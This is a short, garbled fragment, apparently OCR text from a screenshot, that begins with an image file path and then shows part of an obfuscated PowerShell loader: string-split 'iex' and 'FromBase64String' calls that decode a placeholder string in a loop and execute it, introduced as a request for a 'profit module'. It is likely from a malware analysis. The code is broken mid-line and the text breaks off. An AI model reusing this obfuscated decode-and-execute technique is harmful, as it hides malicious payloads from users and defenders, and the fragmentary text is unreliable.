
request the subsequent profit module:
1}’;iex(‘$’+’d=”{encryptString2}”;for($z=2;$z–;)
+’.Get’+’Str’+’ing([Sys’+’tem.Conv’+’ert]::From’+’Base6’+’4String($d))}
llows: